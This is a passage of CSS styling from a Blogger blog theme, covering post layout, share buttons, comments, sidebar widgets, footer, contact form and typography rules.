900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section 